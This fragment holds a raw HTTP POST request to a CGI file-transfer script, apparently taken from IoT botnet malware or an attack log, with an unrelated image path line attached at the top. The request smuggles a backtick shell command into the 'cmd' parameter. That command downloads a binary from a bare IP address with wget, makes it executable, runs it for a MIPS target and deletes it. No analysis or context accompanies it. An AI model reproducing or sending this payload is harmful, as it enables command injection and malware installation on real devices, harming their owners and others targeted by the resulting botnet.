 POST /cgi-bin/file_transfer.cgi?cmd=`wget
http://151.80.197.109/eBxUk/procrcu; chmod 777 procrcu; ./procrcu
MIPS; rm -rf procrcu` HTTP/1.1\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n